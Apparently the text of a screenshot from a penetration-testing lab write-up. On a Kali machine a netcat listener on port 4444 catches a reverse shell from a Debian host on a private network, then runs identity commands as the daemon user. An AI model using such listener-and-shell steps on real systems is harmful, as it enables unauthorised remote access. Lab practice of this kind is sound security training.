 root@kali:~# nc -lvp 4444
listening on [any] 4444 ...
192.168.222.166: inverse host lookup failed: Unknown host
connect to [192.168.222.143] from (UNKNOWN) [192.168.222.166] 46404
Linux debian 3.16.0-4-amd64 #1 SMP Debian 3.16.43-2 (2017-04-30) x86_64 GNU/Linu
x
 16:13:03 up  1:22,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
daemon
$